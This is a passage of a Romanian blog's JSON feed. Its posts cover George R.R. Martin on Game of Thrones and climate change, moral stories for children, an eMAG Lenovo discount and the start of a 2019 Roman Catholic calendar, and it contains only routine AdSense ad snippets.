data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, 